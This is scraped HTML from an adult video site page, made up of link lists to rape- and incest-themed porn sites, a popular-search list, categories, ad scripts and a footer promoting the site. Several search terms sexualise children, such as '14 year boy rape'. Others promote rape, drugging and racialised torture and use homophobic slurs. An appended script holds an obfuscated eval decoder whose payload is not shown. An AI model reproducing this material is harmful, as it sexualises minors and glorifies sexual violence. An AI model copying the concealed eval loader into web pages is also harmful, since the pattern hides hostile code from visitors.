                                <img src="/thumbs/trdbnr8/744113368.jpg" alt="gayfamilyporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughblackgayporn.com/" data-ct="945097461" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/945097461.jpg" alt="roughblackgayporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gayincest.org/" data-ct="948495868" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/948495868.jpg" alt="GayIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayincesttube.com/" data-ct="1019311129" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1019311129.jpg" alt="GayIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrape.pro/" data-ct="1024580407" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1024580407.jpg" alt="gayrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedsex.com/" data-ct="719658000" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/719658000.jpg" alt="gayforcedsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapeporn.cc/" data-ct="1198993585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1198993585.jpg" alt="gayrapeporn.cc">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedtube.com/" data-ct="1320927588" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1320927588.jpg" alt="gayforcedtube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysextube.com/" data-ct="707104712" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/707104712.jpg" alt="forcedgaysextube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfathersonporn.pro/" data-ct="1370673543" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1370673543.jpg" alt="gayfathersonporn.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://twinkrape.pro/" data-ct="1379289164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1379289164.jpg" alt="twinkrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayanal.com/" data-ct="1409911647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1409911647.jpg" alt="forcedgayanal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayanalrape.com/" data-ct="1428566579" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1428566579.jpg" alt="GayAnalRape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrapetube.com/" data-ct="550346485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/550346485.jpg" alt="gaypornrapetube">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal">Straight, bareback, brutal, forced, raw, cream pie, anal</a>  <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped">Gay drugged and raped</a>  <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang">Gay forced gangbang</a>  <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped">Very young boy GAY raped</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a>  <a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay">forced gay</a>  <a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape">18 yo boy rape</a>  <a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape">gay creampie rape</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal">Gay rape forced anal</a>  <a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie">Gay rape movie</a>  <a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep">gay sleep</a>  <a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay">Dad and son gay</a>  <a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video">Gay hostel boy forced porn video</a>  <a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal">Black straight forced gay anal</a>  <a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay">forced gang interacial gay</a>  <a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay">drunk gay</a>  <a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno">Zenci ve 14 yas gay porno</a>  <a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy">Asian gay boy</a>  <a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21">GAY-THEMED RAPESCENES 21</a>  <a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot">Big black daddy rapes gay sissy faggot</a>  <a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son">Dad and real son</a>  <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young">Rape anal young</a>  <a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting">Young gay brutal fisting</a>  <a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man">Gay boy Forced by old man</a>  <a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape">Pakistani boy to boy rape</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a>  <a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough">Faggot rough</a>  <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused">Teen gay abused</a>  <a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy">muscle hairy daddy rapes young skinny twink boy</a>  <a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape">Gay hentai rape</a>  <a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang">Forced Black Gay Rough Gangbang</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">333</span></div></a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">730</span></div></a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">76</span></div></a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">265</span></div></a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">50</span></div></a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">170</span></div></a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bears</span><span class="category-count">124</span></div></a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Black Cock</span><span class="category-count">338</span></div></a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">212</span></div></a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">747</span></div></a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">33</span></div></a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">53</span></div></a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">306</span></div></a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cute</span><span class="category-count">64</span></div></a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daddy</span><span class="category-count">331</span></div></a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fetish</span><span class="category-count">254</span></div></a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">894</span></div></a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">155</span></div></a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">200</span></div></a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">130</span></div></a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">312</span></div></a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">79</span></div></a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hunk</span><span class="category-count">379</span></div></a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">202</span></div></a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Kinky</span><span class="category-count">14</span></div></a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Kissing</span><span class="category-count">36</span></div></a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">37</span></div></a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">17</span></div></a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">117</span></div></a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Muscle</span><span class="category-count">283</span></div></a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oral</span><span class="category-count">100</span></div></a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Orgy</span><span class="category-count">111</span></div></a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">48</span></div></a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Party</span><span class="category-count">31</span></div></a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">1658</span></div></a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Slave</span><span class="category-count">57</span></div></a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">13</span></div></a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">84</span></div></a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stud</span><span class="category-count">59</span></div></a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tattoo</span><span class="category-count">69</span></div></a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">321</span></div></a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">206</span></div></a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Twink</span><span class="category-count">616</span></div></a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">91</span></div></a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vintage</span><span class="category-count">23</span></div></a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">18</span></div></a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">29</span></div></a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">243</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Gay Rape XXX is a popular adult website that offers videos and photos of explicit male-on-male sex. Featuring extreme hardcore action, Gay Rape XXX is the go-to place for fans of hardcore gay porn. Its videos explore some of the darkest and most taboo fantasies imaginable, often taking place in dungeon-like settings. With a wide range of explicit and gut-wrenching scenes, this website offers something for every viewer looking for rough and nasty gay sex.

As the name implies, Gay Rape XXX specializes in violent sexual encounters that often involve domination, submission, and humiliation. With performers engaging in various sex acts, including bondage, domination, fetishes, rough sex, and much more, the content is sure to satisfy the most extreme tastes. The videos also feature some of the hottest amateurs and porn stars, who love pushing the boundaries of their sexuality to the limits. 

Another great thing about Gay Rape XXX is the website’s commitment to safety. Actors are given tips on how to handle rough sex, and safety guidelines are reiterated throughout the video. This website makes sure that its performers feel comfortable and safe, and is sure to provide an exciting experience for its viewers as well.

Whether you’re looking for something to spice up your sex life or want to explore your deepest sexual fantasies, Gay Rape XXX offers something for every fan of hardcore sex. With an extensive library of videos featuring some of the most daring performances, this adult website is sure to please anyone looking for extreme gay porn. <Br><Br>Copyright © gayrapexxx.com 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7d807c6b7584251a11020eb5b52e414","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gayrapexxx.com/js/R3l6ylfm5a0lc8glmn30GFd.js
body_size: 22879
content:
function ehwhwihml(fsdlsvgx){var pgflmdo='Z';var tgruwwpulu='A';var pfvx=[];var lxdsxui=new RegExp('['+tgruwwpulu+'-'+pgflmdo+']');var hzrqbyys=fsdlsvgx.split(lxdsxui);for(var i=0;i<hzrqbyys.length;i++){pfvx.push(String.fromCharCode(parseInt(hzrqbyys[i],33)/(78)));}eval(pfvx.splice(1,pfvx.length).join(''));}ehwhwihml('[base64]'); 
     